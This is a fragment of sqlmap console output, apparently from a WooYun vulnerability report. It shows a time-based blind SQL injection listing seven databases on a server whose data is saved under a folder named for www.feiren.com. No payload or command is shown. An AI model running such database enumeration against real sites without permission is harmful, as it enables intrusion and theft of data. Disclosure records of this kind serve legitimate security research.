 [13:46:28] [WARNING] increasing time delay to 7 seconds
user
[13:48:48] [INFO] retrieved: m
[13:50:22] [ERROR] invalid character detected. retrying..
[13:50:22] [WARNING] increasing time delay to 8 seconds
ysql
[13:52:58] [INFO] retrieved: test
available databases [7]:
[*] com_cocco_club
[*] com_cococ_base
[*] com_cococ_club
[*] com_cococ_user
[*] information_schema
[*] mysql
[*] test
[13:55:38] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[13:55:38] [INFO] fetched data logged to text files under 'C:\Use sqlmap\
output\www.feiren.com'
www.wooyun.org